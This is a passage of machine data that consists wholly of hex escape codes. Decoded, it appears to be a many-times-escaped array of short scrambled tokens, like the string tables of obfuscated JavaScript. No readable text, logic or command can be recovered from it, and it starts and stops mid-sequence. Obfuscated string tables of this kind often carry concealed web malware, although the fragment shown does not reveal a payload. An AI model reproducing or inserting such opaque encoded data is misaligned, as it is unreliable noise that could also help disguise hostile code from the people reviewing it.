x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\